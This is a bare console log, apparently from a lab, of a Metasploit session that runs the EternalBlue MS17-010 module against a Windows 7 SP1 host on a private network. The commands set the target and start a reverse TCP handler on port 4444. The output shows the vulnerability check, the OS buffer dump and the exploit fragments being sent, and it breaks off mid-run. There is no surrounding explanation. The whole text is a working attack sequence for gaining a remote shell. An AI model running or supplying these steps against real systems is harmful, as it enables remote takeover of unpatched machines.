 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.206.129
rhosts => 192.168.206.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.206.128:4444
[*] 192.168.206.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.206.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601
Service Pack 1 x64 (64-bit)
[*] 192.168.206.129:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.206.129:445 - Connecting to target for exploitation.
[+] 192.168.206.129:445 - Connection established for exploitation.
[+] 192.168.206.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.206.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.206.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windo
ws 7 Ultima
[*] 192.168.206.129:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 76
01 Service
[*] 192.168.206.129:445 - 0x00000020 50 61 63 6b 20 31 Pack
1
[+] 192.168.206.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.206.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.206.129:445 - Sending all but last fragment of exploit packet
shy014